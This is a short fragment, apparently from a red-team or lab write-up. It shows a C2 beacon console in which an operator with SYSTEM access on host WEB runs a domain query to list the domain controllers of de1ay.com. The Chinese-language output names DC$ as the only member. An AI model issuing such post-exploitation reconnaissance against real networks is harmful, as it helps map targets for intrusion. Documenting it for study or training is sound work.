 beacon> shell net group "Domain controllers" /domain
[*] Tasked beacon to run: net group "Domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[WEB] SYSTEM */4816 last:
beacon>